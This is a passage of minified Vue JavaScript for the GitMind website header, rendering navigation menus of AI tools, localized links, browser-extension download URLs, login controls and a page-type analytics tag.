17.9999",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round","stroke-linejoin":"round"},null,-1)),Ft=[Bt,Nt];function Gt(m,k,r,i,t,f){var c,g;return s(),n("div",Ge,[i.isMobile?(s(),n("div",Ve,[i.mobile().apple.phone||i.mobile().apple.tablet?(s(),n("a",{key:0,href:i.iosUrl,class:"h-54px w-full flex items-center px-16px justify-between bg-center bg-no-repeat bg-cover bg-[url(/src/assets/images/youtube/bg.png)]"},[o("div",Oe,[o("span",qe,d(i.t("headerDownloadBanner")),1),Re]),i.downloadImg?(s(),n("img",{key:0,class:"w-92px h-36px",src:i.downloadImg},null,8,Ye)):A("",!0)],8,He)):A("",!0),i.mobile().android.phone||i.mobile().android.tablet?(s(),n("a",{key:1,href:i.androidUrl,class:"h-54px w-full flex items-center px-16px justify-between bg-center bg-no-repeat bg-cover bg-[url(/src/assets/images/youtube/bg.png)]"},[o("div",Qe,[o("span",We,d(i.t("headerDownloadBanner")),1),Ze]),i.downloadImg?(s(),n("img",{key:0,class:"w-92px h-36px",src:i.downloadImg},null,8,Xe)):A("",!0)],8,Je)):A("",!0)])):A("",!0),o("nav",{class:b([{"bg-#fff dark:bg-[#0E1116]":i.menuVisible||!i.headerActive},"navigator h-54px flex gap-4 justify-between items-center relative text-base dark:text-white px-[16px]"]),itemscope:"",itemtype:"http://schema.org/Organization"},[o("div",Ke,[o("a",$e,[o("img",{itemprop:"logo",src:i.LogoUrl,width:"108",height:"24",alt:"GitMind"},null,8,et)]),i.menuVisible?(s(),n("div",{key:0,class:b([{"h-[calc(100vh-98px)] h-[calc(100dvh-98px)]!":i.headerActive,"h-[calc(100vh-44px)] h-[calc(100dvh-44px)]!":!i.headerActive},"absolute top-full left-0 w-full bg-#fff dark:bg-[#0E1116] flex flex-col justify-between overflow-y-auto"])},[o("ul",tt,[(s(!0),n(z,null,C(r.featuresListV1,(a,p)=>(s(),n("li",{key:p,class:"py-4 mx-5 leading-5.5 gap-2 border-b-1 border-[#EEEEEE] dark:border-[#1d2023] border-solid"},[o("div",{class:b(["flex items-center justify-between gap-2",{"text-theme":i.categoryVisibility[p]}]),onClick:e=>i.handleClickCategory(p)},[o("div",it,[A("",!0),o("span",null,d(a.title),1)]),o("div",{class:b([[i.categoryVisibility[p]?"":"rotate-180"],"w-3 h-3 transition-all duration-300"])},at,2)],10,ot),T(o("ul",st,[(s(!0),n(z,null,C(a.items,(e,j)=>T((s(),n("li",{key:e.text},[o("a",{href:e.link},[o("div",{class:b(["text-4 leading-[22px] py-3 pl-3 font-400 relative",{hot:e.hot,"pb-0!":j==a.items.length-1}])},d(e.text),3)],8,nt)])),[[y,!e.hidden]])),128))],512),[[y,i.categoryVisibility[p]]])]))),128)),o("li",lt,[o("div",{class:"flex items-center justify-between gap-2",onClick:i.handleClickGuide},[o("div",{class:b([[""],"relative font-600"])},d(i.t("headerAiFeatures")),1),o("div",{class:b([["rotate-180"],"w-3 h-3 transition-all duration-300"])},ct)]),T(o("ul",ht,[(s(!0),n(z,null,C(r.newFeaturesList,(a,p)=>(s(),n("li",null,[o("a",{href:a.link},[o("div",{class:b(["text-4 leading-[22px] py-3 pl-3 font-400 relative",{hot:a.hot,"pb-0!":p==r.newFeaturesList.length-1}])},d(a.text),3)],8,ut)]))),256))],512),[[y,i.guideListVisible]])]),o("li",gt,[o("div",{class:"flex items-center justify-between gap-2",onClick:i.handleClickSolutions},[o("div",{class:b([[""],"relative font-600"])},d(i.t("headerResources")),1),o("div",{class:b([["rotate-180"],"w-3 h-3 transition-all duration-300"])},ft)]),T(o("ul",mt,[(s(!0),n(z,null,C(r.guideList,(a,p)=>(s(),n("li",null,[o("a",{href:a.link},[o("div",{class:b(["text-4 leading-[22px] py-3 pl-3 font-400 relative",{hot:a.hot,"pb-0!":p==r.guideList.length-1}])},d(a.text),3)],8,xt)]))),256))],512),[[y,i.solutionListVisible]])]),o("li",_t,[o("a",{href:i.rootPath+"/download",class:"block h-full flex items-center hover:text-theme font-600"},d(i.t("headerDownload")),9,bt)]),o("li",wt,[o("a",{href:i.rootPath+"/pricing",class:"block h-full flex items-center hover:text-theme font-600"},d(i.t("headerVip")),9,kt)])]),T(o("div",vt,[o("a",{href:i.rootPath+"/app/docs",class:"w-full h-42px rounded-8px mb-16px text-#fff text-16px leading-42px bg-[rgba(30,32,36,1)] text-center"},d(i.t("headerDocs")),9,yt),o("div",{onClick:i.logout,class:"rounded-8px border-1px border-solid bg-#fff border-[rgba(0,0,0,1)] text-[rgba(30,32,36,1)] h-42px w-full leading-40px text-center"},d(i.t("headerExit")),1)],512),[[y,i.isLogined]]),T(o("div",Tt,[o("a",{href:i.signupUrl,class:"w-full h-42px rounded-8px mb-16px text-#fff text-16px leading-42px bg-[rgba(30,32,36,1)] text-center"},d(i.t("goToSignup")),9,Et),o("a",{href:i.loginUrl,class:"rounded-8px border-1px border-solid bg-#fff border-[rgba(0,0,0,1)] text-[rgba(30,32,36,1)] h-42px w-full leading-40px text-center"},d(i.t("signIn")),9,Dt)],512),[[y,!i.isLogined]])],2)):A("",!0)]),Mt,T(o("div",Lt,[o("img",{class:"w-full h-full rounded-full object-cover",src:((c=i.userInfo)==null?void 0:c.avatar)||i.DefaultAvatar,alt:"avatar"},null,8,At),T(o("i",zt,null,512),[[y,(g=i.userInfo)==null?void 0:g.is_vip]])],512),[[y,i.isLogined]]),o("div",{onClick:i.handleClickMenu,class:"mobile-menu-icon"},[i.menuVisible?(s(),n("svg",Ut,Ft)):(s(),n("svg",It,Pt))])],2)])}const Vt=re(Fe,[["render",Gt],["__scopeId","data-v-bb9268f6"]]),Ht=de({__name:"MyMInd",setup(m,{expose:k}){k();const{t:r}=ne(),i=le(),t=u(Ue());O(()=>{window.addEventListener(S.USER_LOGOUT,()=>{t.value=!1}),window.addEventListener(S.USER_LOGINED,()=>{t.value=!0})});const f={t:r,lang:i,hasLogined:t};return Object.defineProperty(f,"__isScriptSetup",{enumerable:!1,value:!0}),f}}),Ot=["href"];function qt(m,k,r,i,t,f){return T((s(),n("a",{class:"h-8 leading-8 break-keep px-5 border border-solid rounded-[12px] border-black-default dark:border-white box-content hover:text-white hover:border-theme hover:bg-theme flex-shrink-0",href:"/app/docs"+(i.lang==="zh"?"":"?lang="+i.lang)},d(i.t("headerDocs")),9,Ot)),[[y,i.hasLogined]])}const Rt=re(Ht,[["render",qt]]),Yt={__name:"TrackAppType",setup(m,{expose:k}){k();const r=u(null),i=(g,a)=>{const e=`${`${g}_`}${a}`;ge.set("trackType",e)},t=()=>{const g="saas-",a=pe(),p=r.value,e=a==null?void 0:a.wx_tracks.apptype;if(e&&!e.startsWith(g))return;const w=location.pathname.split("/").pop()||"index";if(p)return i(p,w),a==null?void 0:a.set_apptype(`${g}${p}`)},f=()=>{fe()?t():window.addEventListener("wx_hawkeye_ready",t)};O(()=>{const g={"/one-liner-mindmap":"one-liner","/document-to-mindmap":"document-to-mindmap","/article-summarizer":"article-summarizer","/ai-infographic-generator":"ai-infographic-generator","/image-to-text":"image-to-text","/ai-flowchart":"ai-flowchart","/sequence-diagram-generator":"sequence-diagram-generator","/ai-excel-summarizer":"ai-excel-summarizer","/uml-diagram-generator":"uml-diagram-generator","/erd-diagram-builder":"erd-diagram-builder","/book-summarizer":"book-summarizer","/youtube-video-summarizer":"/youtube-video-summarizer","/ai-tools":"ai-tools","/video-to-text":"video-to-text","image-to-text":"image-to-text","/class-diagram-generator":"class-diagram-generator","/ai-podcast-summarizer":"ai-podcast-summarizer","/pdf-translate":"pdf-translate","/ai-quiz-generator":"ai-quiz-generator"},a=window.location.pathname;r.value=g[a]||null,f()}),he(()=>{window.removeEventListener("wx_hawkeye_ready",t)});const c={sceneId:r,setTrackType:i,handleSetAppType:t,initTrackAppType:f,ref:u,onMounted:O,onUnmounted:he,get hasHawkeye(){return fe},get getHawkeye(){return pe},get storage(){return ge}};return Object.defineProperty(c,"__isScriptSetup",{enumerable:!1,value:!0}),c}};function Jt(m,k,r,i,t,f){return null}const Qt=re(Yt,[["render",Jt]]),se={en:"https://gitmind.com/producthunt-launch.html",ja:"https://gitmind.com/jp/producthunt-launch.html",tw:"https://gitmind.com/tw/producthunt-launch.html",es:"https://gitmind.com/es/producthunt-launch.html",fr:"https://gitmind.com/fr/producthunt-launch.html",pt:"https://gitmind.com/pt/producthunt-launch.html"},Wt=de({__name:"FinalHeader",props:{style:{default:()=>({})},isDarkTheme:{type:Boolean},toLoginPage:{type:Boolean,default:!1},loginType:{default:"redirect"},lang:{},rootPath:{},alwaysShowDownload:{type:Boolean,default:!1}},setup(m,{expose:k}){k();const r=le(),i={ja:"jp",ko:"kr"},t=`${r==="en"||r==="zh"?"":"/"+(i[r]||r)}`,f=Be(Ne),c=je(()=>f.value.isInActivityDay),g=["en","ja","tw","es","fr","pt"],a=`https://cfcdn.apowersoft.info/local/gitmind.com/img/producthunt/icon-${g.includes(r)?r:"en"}.png`,p=se[r]||se.en,{t:e}=ne(),j=[{text:e("planetsGMTitle"),link:t+"/planets",desc:e("planetsGMDesc")},{text:e("headerIdeaFlowTitle"),link:t+"/idea-flow",desc:e("headerIdeaFlowDesc")}];let w=[{text:e("headerAiChat"),link:(["it","kr","ko","ar"].includes(r)?"":t)+"/ai-chat",desc:e("headerAiChatDesc")},{text:e("headerAiArtGenerate"),link:t+"/ai-art-generator",desc:e("headerAiArtGenerateDesc"),hidden:r==="zh"},{text:e("headerOneLinerMap"),link:t+"/one-liner-mindmap",desc:e("headerOneLinerDesc")},{text:e("headerDocToMind"),link:t+"/document-to-mindmap",desc:e("headerFileMindDesc")},{text:e("headerYoutubeTitle"),link:t+"/youtube-video-summarizer",desc:e("headerYoutubeDesc1"),hot:r!=="zh",hidden:r==="zh"},{text:e("YoutubeTranscriptToolTitle"),link:t+"/youtube-transcript-generator",desc:e("YoutubeTranscriptToolDesc"),hidden:r==="zh"},{text:e("headerAudioTitle"),link:t+"/audio-to-text-converter",desc:e("headerAudioDesc")},{text:e("PdfToMindMapToolTitle"),link:t+"/pdf-summarizer",desc:e("PdfToMindMapToolDesc")},{text:e("ArticleToMindMapToolTitle"),link:t+"/article-summarizer",desc:e("ArticleToMindMapToolDesc")},{text:e("VideoToMindMapToolTitle"),link:t+"/video-to-text",desc:e("VideoToMindMapToolDesc")},{text:e("headerAiInfographicGeneratorTitle"),link:t+"/ai-infographic-generator",desc:e("headerAiInfographicGeneratorDesc"),hot:!0},{text:e("headerAiFlowchartTitle"),link:t+"/ai-flowchart",desc:e("headerAiFlowchartDesc"),hot:!0},{text:e("headerImageTranslatorTitle"),link:t+"/image-to-text",desc:e("headerImageTranslatorDesc"),hot:!0},{text:e("SequDheader"),link:t+"/sequence-diagram-generator",desc:e("SequDdesc"),hot:!0},{text:e("UMLheaderTitle"),link:t+"/uml-diagram-generator",desc:e("UMLheaderDesc"),hot:!0},{text:e("headerExcelTranslatorTitle"),link:t+"/ai-excel-summarizer",desc:e("headerExcelTranslatorDesc"),hot:!0},{text:e("ERheaderTitle"),link:t+"/erd-diagram-builder",desc:e("ERheaderDesc"),hot:!0},{text:e("ClassheaderTitle"),link:r==="zh"?"/zh/class-diagram-generator":t+"/class-diagram-generator",desc:e("ClassheaderDesc"),hot:!0},{text:e("BookheaderTittle"),link:r==="zh"?"/zh/book-summarizer":t+"/book-summarizer",desc:e("BookheaderDesc"),hot:!0},{text:e("headerPodcastTitle"),link:t+"/ai-podcast-summarizer",desc:e("DescPodcastTitle"),hot:!0},{text:e("PDFTrsheader"),link:t+"/pdf-translate",desc:e("PDFTrsheaderDesc"),hot:!0},{text:e("headerQuestionGeneratorTitle"),link:t+"/ai-quiz-generator",desc:e("headerQuestionGeneratorDesc"),hot:!0},{text:e("aiTools_allToolsTitle"),link:t+"/ai-tools",desc:e("aiTools_allToolsDesc"),hot:!0}];r=="zh"&&(w=[{text:e("headerAiChat"),link:(["it","kr","ko","ar"].includes(r)?"":t)+"/ai-chat",desc:e("headerAiChatDesc")},{text:e("headerOneLinerMap"),link:t+"/one-liner-mindmap",desc:e("headerOneLinerDesc")},{text:e("headerDocToMind"),link:t+"/document-to-mindmap",desc:e("headerFileMindDesc")},{text:e("headerAudioTitle"),link:t+"/audio-to-text-converter",desc:e("headerAudioDesc")},{text:e("PdfToMindMapToolTitle"),link:t+"/pdf-summarizer",desc:e("PdfToMindMapToolDesc")},{text:e("ArticleToMindMapToolTitle"),link:t+"/article-summarizer",desc:e("ArticleToMindMapToolDesc")},{text:e("VideoToMindMapToolTitle"),link:t+"/video-to-text",desc:e("VideoToMindMapToolDesc")},{text:e("headerAiInfographicGeneratorTitle"),link:t+"/ai-infographic-generator",desc:e("headerAiInfographicGeneratorDesc"),hot:!0},{text:e("headerAiFlowchartTitle"),link:t+"/ai-flowchart",desc:e("headerAiFlowchartDesc"),hot:!0},{text:e("headerImageTranslatorTitle"),link:t+"/image-to-text",desc:e("headerImageTranslatorDesc"),hot:!0},{text:e("SequDheader"),link:t+"/sequence-diagram-generator",desc:e("SequDdesc"),hot:!0},{text:e("UMLheaderTitle"),link:t+"/uml-diagram-generator",desc:e("UMLheaderDesc"),hot:!0},{text:e("headerExcelTranslatorTitle"),link:t+"/ai-excel-summarizer",desc:e("headerExcelTranslatorDesc"),hot:!0},{text:e("ERheaderTitle"),link:t+"/erd-diagram-builder",desc:e("ERheaderDesc"),hot:!0},{text:e("ClassheaderTitle"),link:r==="zh"?"/class-diagram-generator":t+"/class-diagram-generator",desc:e("ClassheaderDesc"),hot:!0},{text:e("BookheaderTittle"),link:r==="zh"?"/book-summarizer":t+"/book-summarizer",desc:e("BookheaderDesc"),hot:!0},{text:e("headerPodcastTitle"),link:t+"/ai-podcast-summarizer",desc:e("DescPodcastTitle"),hot:!0,hidden:!0},{text:e("PDFTrsheader"),link:t+"/pdf-translate",desc:e("PDFTrsheaderDesc"),hot:!0},{text:e("headerQuestionGeneratorTitle"),link:t+"/ai-quiz-generator",desc:e("headerQuestionGeneratorDesc"),hot:!0},{text:e("aiTools_allToolsTitle"),link:t+"/ai-tools",desc:e("aiTools_allToolsDesc"),hot:!0}]);let L={"ai-summarizer":{title:e("headerCategoryAISummarizer"),icon:"bg-[url(/src/assets/icons/footer/ai-summarizer.svg)]",items:[{text:e("headerYoutubeTitleNew"),link:t+"/youtube-video-summarizer",hidden:r==="zh"},{text:e("YoutubeTranscriptToolTitleNew"),link:t+"/youtube-transcript-generator",hidden:r==="zh"},{text:e("headerAudioTitleNew"),link:t+"/audio-to-text-converter",hidden:!1},{text:e("VideoToMindMapToolTitleNew"),link:t+"/video-to-text",hidden:!1},{text:e("headerPodcastTitleNew"),link:t+"/ai-podcast-summarizer",hidden:r==="zh"}]},"ai-flowchart":{title:e("headerCategoryAIDiagrams"),icon:"bg-[url(/src/assets/icons/footer/ai-flowchart.svg)]",items:[{text:e("headerAiFlowchartTitleNew"),link:t+"/ai-flowchart",hidden:!1},{text:e("ClassheaderTitleNew"),link:t+"/class-diagram-generator",hidden:!1},{text:e("ERheaderTitleNew"),link:t+"/erd-diagram-builder",hidden:!1},{text:e("SequDheaderNew"),link:t+"/sequence-diagram-generator",hidden:!1},{text:e("UMLheaderTitleNew"),link:t+"/uml-diagram-generator",hidden:!1}]},"ai-mindmap":{title:e("headerCategoryAIMindMaps"),icon:"bg-[url(/src/assets/icons/footer/ai-mindmap.svg)]",items:[{text:e("headerOneLinerMapNew"),link:t+"/one-liner-mindmap",hidden:!1},{text:e("headerArticleToMindMapNew"),link:t+"/article-summarizer",hidden:!1},{text:e("headerDocToMindNew"),link:t+"/document-to-mindmap",hidden:!1},{text:e("headerAudioToMindMapNew"),link:t+"/audio-to-text-converter",hidden:!1},{text:e("headerImageToMindMapNew"),link:t+"/image-to-text",hidden:!1},{text:e("headerExcelToMindMapNew"),link:t+"/ai-excel-summarizer",hidden:!1}]},"ai-education":{title:e("headerCategoryAIEducation"),icon:"bg-[url(/src/assets/icons/footer/ai-education.svg)]",items:[{text:e("BookheaderTittleNew"),link:t+"/book-summarizer",hidden:!1},{text:e("headerAiInfographicGeneratorTitleNew"),link:t+"/ai-infographic-generator",hidden:!1},{text:e("PdfToMindMapToolTitleNew"),link:t+"/pdf-summarizer",hidden:!1},{text:e("ArticleToMindMapToolTitleNew"),link:t+"/article-summarizer",hidden:!1},{text:e("headerImageTranslatorTitleNew"),link:t+"/image-to-text",hidden:!1},{text:e("headerExcelTranslatorTitleNew"),link:t+"/ai-excel-summarizer",hidden:!1},{text:e("PDFTrsheaderNew"),link:t+"/pdf-translate",hidden:!1},{text:e("headerQuestionGeneratorTitleNew"),link:t+"/ai-quiz-generator",hidden:!1}]},"ai-tools":{title:e("headerCategoryAICreation"),icon:"bg-[url(/src/assets/icons/footer/ai-tools.svg)]",items:[{text:e("headerAiChatNew"),link:(["it","kr","ko","ar"].includes(r)?"":t)+"/ai-chat",hidden:!1},{text:e("headerAiArtGenerateNew"),link:t+"/ai-art-generator",hidden:r==="zh"},{text:e("headerIdeaFlowTitleNew"),link:t+"/idea-flow",hidden:!1},{text:e("planetsGMTitleNew"),link:t+"/planets",hidden:!1}]}},q=[{text:e("headerGuidesWeb"),link:(["ar","pt"].includes(r)?"":t)+`/faq/${r==="jp"?"how-to-login":"login"}.html`},{text:e("headerGuidesApp"),link:(["ar","pt"].includes(r)?"":t)+`/faq/${r==="tw"?"use-gitmind-on-mobile-phone":"download-app"}.html`},{text:e("headerAIGuide"),link:(["ar","pt"].includes(r)?"":t)+`/faq/${r==="tw"?"smart-conversations-2":"chat-with-ai"}.html`},{text:e("footerChangelog"),link:t+"/faq/gitmind-changelog.html"},{text:e("footerBlog"),link:t+"/category/tips-and-resources"}];r==="zh"&&(q=[{text:e("headerGuidesWeb"),link:t+"/faq/create-mindmap.html"},{text:e("headerGuidesApp"),link:t+"/faq/create-new-file.html"},{text:"AI助理教程",link:t+"/faq/introduction-to-intelligent-assistant.html"},{text:"更新日志",link:t+"/faq/gitmind-changelog.html"},{text:"文章资源",link:t+"/category/tips-and-resources"}]);const R=[{text:e("NoteTaking"),link:t+"/note-taking",desc:e("NoteTakingEntryDesc")},{text:e("Presentation"),link:t+"/presentation",desc:e("PresentationEntryDesc")},{text:e("Brainstorming"),link:t+"/brainstorming",desc:e("BrainstormingEntryDesc")}];function Y(){window.addEventListener("scroll",me(()=>{window.scrollY>54?U.value=!0:U.value=!1},300))}const G={zh:"https://gitmind.cn/install-gitmind-ai-extension.html",en:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-ai-summarize/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=en-US",ja:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-ai%E8%A6%81%E7%B4%84%EF%BC%86%E3%83%9E%E3%82%A4%E3%83%B3%E3%83%89%E3%83%9E%E3%83%83%E3%83%97/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=ja-JP",jp:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-ai%E8%A6%81%E7%B4%84%EF%BC%86%E3%83%9E%E3%82%A4%E3%83%B3%E3%83%89%E3%83%9E%E3%83%83%E3%83%97/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=ja-JP",tw:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-ai%E6%91%98%E8%A6%81%E8%88%87%E6%80%9D%E7%B6%AD%E5%B0%8E%E5%9C%96%E5%89%B5%E5%BB%BA%E5%B7%A5/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=zh-TW",es:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-ai-summarize/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=es-MX",fr:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-r%C3%A9sumeur-ia/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=fr-FR",pt:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-ai-summarize/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=pt-BR",it:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-sintetizzato/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=it-IT",kr:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-ai-summarize/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=ko-KR",de:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-ki-zusammenf/hoplgofjgfgdcbnlcnblcpgoppokfgji?authuser=0&hl=de-DE",ar:"https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-%D9%85%D9%84%D8%AE%D8%B5-%D8%A7%D9%84%D8%B0%D9%83%D8%A7%D8%A1/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=ar-SA"},P=u(G[r]),Z=[{name:"ChatGPT",path:"/chatgpt",hidden:r==="zh"},{name:"Gemini",path:"/gemini",hidden:r==="zh"},{name:"Claude",path:"/claude",hidden:r==="zh"},{name:"DeepSeek",path:"/deepseek"}],X=Z.filter(x=>!x.hidden),K="https://addons.mozilla.org/en-US/firefox/addon/gitmind-ai-summary-mind-maps/",J="https://microsoftedge.microsoft.com/addons/detail/gitmind-ai-ai-summary-a/phckjdndmpllndfcilckoilejmkgngof";let I=u(""),V=u(!1),U=u(!1);O(()=>{Y();const x=window.location.search,ae=/(apptype=ads|apptype=aps).*?-aiart/;V.value=ae.test(x),U.value=window.scrollY>54,P.value=G[r],I.value="bg-[url(/src/assets/icons/footer/chrome.svg)]",ie.isFirefox?I.value="bg-[url(/src/assets/icons/footer/firefox.svg)]":ie.isEdge&&(I.value="bg-[url(/src/assets/icons/footer/edge.svg)]"),r!=="zh"&&(ie.isFirefox?P.value=K:ie.isEdge&&(P.value=J));let D=!1,B=0;const N=(M=!1)=>{const h=document.querySelectorAll(".header-category-title");if(h.length===0)return;if(B>0&&!M){h.forEach(F=>{F.style.minHeight=`${B}px`}),D=!0;return}let v=0;h.forEach(F=>{const ce=F.offsetHeight;ce>v&&(v=ce)}),v>0&&(B=v,h.forEach(F=>{F.style.minHeight=`${v}px`}),D=!0)},Q=()=>{const M=document.querySelector(".features-list");if(!M)return;const h=M,v=h.style.display,F=h.style.visibility;h.style.visibility="hidden",h.style.display="block",N(!0),h.style.display=v,h.style.visibility=F};setTimeout(Q,500);const l=document.querySelector(".menu li.group");l&&l.addEventListener("mouseenter",()=>{D||N()});let _;window.addEventListener("resize",()=>{clearTimeout(_),_=setTimeout(()=>{D=!1,B=0,document.querySelectorAll(".header-category-title").forEach(h=>{h.style.minHeight=""}),Q()},300)})});const $={linkMaps:se,lang:r,langMap:i,rootPath:t,store:f,showActivityIcon:c,activityLang:g,activityIcon:a,activityUrl:p,t:e,newFeaturesList:j,get featuresList(){return w},set featuresList(x){w=x},get featuresListV1(){return L},set featuresListV1(x){L=x},get guideList(){return q},set guideList(x){q=x},solutionList:R,handleHeaderBg:Y,chromeDownloadUrlMap:G,chromeDownloadUrl:P,supportedModels:Z,availableModels:X,firefoxDownloadUrl:K,edgeDownloadUrl:J,get iconClass(){return I},set iconClass(x){I=x},get showAdsHeader(){return V},set showAdsHeader(x){V=x},get headerActive(){return U},set headerActive(x){U=x},HeaderAccountEntry:ke,HeaderMobile:Vt,MyMInd:Rt,get LogoUrl(){return be},TrackAppType:Qt};return Object.defineProperty($,"__isScriptSetup",{enumerable:!1,value:!0}),$}}),W=m=>(xe("data-v-d519404a"),m=m(),_e(),m),Zt={class:"navigator h-full hidden lg:flex items-center text-base dark:text-white px-[26px]",itemscope:"",itemtype:"http://schema.org/Organization"},Xt=["href"],Kt=["src"],$t={class:"menu flex items-center flex-1 h-full"},eo={class:"flex jusify-center items-center 1xl:gap-[26px] flex-1 h-full"},to={class:"flex items-center relative px-12px h-full group cursor-pointer"},oo={class:"break-keep h-full flex items-center gap-2 group-hover:text-theme"},io=W(()=>o("div",{class:"w-3 h-3 group-hover:text-theme group-hover:rotate-180 transition-all duration-300"},[o("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[o("path",{d:"M2 4L6 8L10 4",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"})])],-1)),ro=W(()=>o("div",{class:"absolute animate-bounce w-9 h-4.5 top-[8px] -right-9 bg-[url(/src/assets/icons/header-new-icon.svg)] bg-contain bg-center bg-no-repeat"},null,-1)),ao={key:0,class:"hidden backdrop-blur-28px overflow-y-auto max-h-[calc(100vh-65px)] features-list group-hover:block hover:block fixed top-[64px] left-0 w-screen bg-[rgba(255,255,255,0.8)] dark:bg-[#0E1116] drop-down-tools dark:!shadow-none cursor-pointer border-t border-gray-200 dark:border-gray-700 z-50"},so={class:"pt-6 pb-7.5 w-[1200px] max-w-90% mx-auto"},no={class:"flex"},lo={class:"flex xl:justify-between w-full mb-6 gap-x-30px xl:gap-x-15px gap-y-20px flex-wrap"},co={class:"header-category-title pl-1.5 pr-2.5 flex items-start gap-2 font-500 text-16px text-[rgba(30,32,36,1)] dark:text-white leading-6"},ho={class:"flex-1"},uo=W(()=>o("li",{class:"w-full h-0.25 bg-[rgba(30,32,36,0.05)] mt-3 mb-2.5"},null,-1)),go=["href"],po={class:"text-14px text-[rgba(30,32,36,1)] dark:text-white leading-5"},fo=W(()=>o("div",{class:"w-full h-0.25 bg-[rgba(30,32,36,0.05)] mb-7.5"},null,-1)),mo={class:"mb-4"},xo={class:"font-medium leading-16px text-16px text-[rgba(30,32,36,1)] dark:text-[rgba(255,255,255,1)] mb-6"},_o={class:"flex gap-4"},bo=["href"],wo={class:"flex justify-center items-center h-36px w-100px border-1px border-solid border-[rgba(235,235,235,1)] dark:border-[rgba(255,255,255,0.1)] rounded-8px hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors text-center"},ko={class:"text-base font-medium text-[rgba(30,32,36,1)] dark:text-white"},vo={class:"flex items-center relative px-12px h-full group cursor-pointer"},yo=["href"],To=W(()=>o("div",{class:"w-3 h-3 group-hover:text-theme group-hover:rotate-180 transition-all duration-300"},[o("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[o("path",{d:"M2 4L6 8L10 4",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"})])],-1)),Eo={class:"hidden group-hover:flex hover:flex absolute top-15 dark:border-1 dark:border-solid dark:border-[rgba(255,255,255,0.1)] flex-col w-[max-content] p-[10px] bg-[rgba(255,255,255)] dark:bg-[#0E1116] rounded-[8px] drop-down dark:!shadow-none cursor-pointer"},Do=["href"],Mo={class:"leading-[20px]"},Lo={class:"px-12px h-full break-keep dark:border-white box-content cursor-pointer"},Ao=["href"],zo={class:"px-12px h-full break-keep cursor-pointer"},Io=["href"],So={class:"px-12px h-full flex items-center break-keep cursor-pointer max-w-[22%] google-download-btn relative group"},Co=["href"],jo={class:"whitespace-nowrap overflow-hidden text-ellipsis"},Po={key:0,class:"mr-5 ml-[10px]"},Uo=["href"],Bo={key:1,class:"bg-transparent fixed left-0 top-0 z-50 w-full h-[64px] transition-transform ease-in-out duration-500 md:block hidden"},No={class:"flex items-center h-full ml-[26px]"},Fo=["src"];function Go(m,k,r,i,t,f){return s(),n(z,null,[o("div",{class:b(["sticky lg:static z-1000",r.alwaysShowDownload?"top-0":"top-[-54px]",{dark:r.isDarkTheme}])},[i.showAdsHeader?(s(),n("header",Bo,[o("div",No,[o("img",{itemprop:"logo",src:i.LogoUrl,width:"144",height:"32",alt:"GitMind"},null,8,Fo)])])):(s(),n("header",{key:0,id:"header",style:Pe({...r.style}),class:b(["header the-header-class bg-transparent lg:fixed left-0 lg:top-0 z-1000 w-full lg:h-[64px] transition-transform ease-in-out duration-500",{active:i.headerActive}])},[o("nav",Zt,[o("a",{class:"logo shrink-0 mr-5 xl:mr-12",itemprop:"url",href:i.rootPath+"/",title:"GitMind"},[o("img",{itemprop:"logo",src:i.LogoUrl,width:"144",height:"32",alt:"GitMind"},null,8,Kt)],8,Xt),o("div",$t,[o("ul",eo,[o("li",to,[o("a",oo,[ue(d(i.t("headerAiTool"))+" ",1),io]),ro,(s(),n("div",ao,[o("div",so,[o("div",no,[o("div",lo,[(s(!0),n(z,null,C(i.featuresListV1,(c,g)=>(s(),n("ul",{class:"max-w-216px w-216px flex flex-col gap-1",key:g},[o("li",co,[o("i",{class:b(["w-6 min-w-6 h-6 min-h-6 bg-cover bg-center bg-no-repeat flex-shrink-0 mt-0",c.icon])},null,2),o("span",ho,d(c.title),1)]),uo,(s(!0),n(z,null,C(c.items,a=>T((s(),n("li",{class:"w-full min-h-8.5 py-2.5 rounded-2 hover:bg-[rgba(30,32,36,0.05)] dark:hover:bg-[rgba(255,255,255,0.1)] transition-colors",key:a.text},[o("a",{href:a.link,class:"flex items-center w-full h-full px-2.5"},[o("span",po,d(a.text),1)],8,go)])),[[y,!a.hidden]])),128))]))),128))])]),fo,o("div",mo,[o("h3",xo,d(i.t("headerSupportedModels")),1),o("div",_o,[(s(!0),n(z,null,C(i.availableModels,c=>T((s(),n("a",{key:c.name,href:i.rootPath+c.path,class:"group block"},[o("div",wo,[o("span",ko,d(c.name),1)])],8,bo)),[[y,!c.hidden]])),128))])])])]))]),A("",!0),o("li",vo,[o("a",{class:"break-keep h-full flex items-center gap-2 group-hover:text-theme",href:i.rootPath+"/faqs/"+(i.lang==="zh"||i.lang==="en"?"":i.lang==="tw"?"help":"faq")},[ue(d(i.t("headerResources"))+" ",1),To],8,yo),o("ul",Eo,[(s(!0),n(z,null,C(i.guideList,(c,g)=>(s(),n("li",{class:"item text-base hover:bg-[#F4F4F9] dark-hover:bg-[#26292D] rounded-[8px] 